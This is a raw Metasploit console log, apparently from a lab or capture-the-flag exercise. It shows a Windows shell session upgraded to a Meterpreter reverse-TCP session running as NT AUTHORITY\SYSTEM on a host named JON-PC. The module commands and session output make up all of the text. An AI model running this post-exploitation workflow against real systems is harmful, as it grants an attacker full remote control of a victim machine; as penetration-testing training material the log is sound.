 msf6 post(multi/manage/shell_to_meterpreter) > exploit
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.11.38.216:4433
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id  Name  Type               Information  Connection
--  ----  ----               -----------  ----------
1         shell x64/windows               10.11.38.216:4444 -> 10.10.118.160:49191 (10.10.118.160)
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (175174 bytes) to 10.10.118.160
[*] Meterpreter session 2 opened (10.11.38.216:4433 -> 10.10.118.160:49203) at 2021-06-21 10:07:00 -0400
[*] Stopping exploit/multi/handler
sessions
Active sessions
===============
Id  Name  Type                     Information                   Connection
--  ----  ----                     -----------                   ----------
1         shell x64/windows                                      10.11.38.216:4444 -> 10.10.118.160:49191 (10.10.118.160)
2         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.11.38.216:4433 -> 10.10.118.160:49203 (10.10.118.160)
msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 2
[*] Starting interaction with 2...